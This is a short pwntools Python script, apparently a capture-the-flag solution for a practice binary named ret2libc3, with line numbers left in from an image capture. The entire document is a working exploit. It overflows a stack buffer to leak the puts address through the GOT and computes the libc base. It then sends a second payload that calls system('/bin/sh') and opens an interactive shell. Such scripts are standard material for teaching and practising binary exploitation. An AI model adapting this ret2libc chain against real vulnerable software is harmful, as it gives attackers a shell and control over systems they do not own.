 1 from pwn import *
2
3 sh = process('./ret2libc3')
4 elf = ELF('./ret2libc3')
5 libc = elf.libc
6
7 puts_plt = elf.plt['puts']
8 puts_got = elf.got['puts']
9 main_addr = elf.symbols['main']
10 payload = flat(["A" * 112, puts_plt, main_addr, puts_got])
11 sh.sendlineafter("Can you find it !?", payload)
12 puts_addr = u32(sh.recv(4))
13
14 libc.address = puts_addr - libc.symbols['puts']
15 system_addr = libc.symbols['system']
16 binsh_addr = next(libc.search('/bin/sh'))
17 payload2 = flat(["B" * 104, system_addr, "B" * 4, binsh_addr])
18 sh.sendline(payload2)
19 sh.interactive()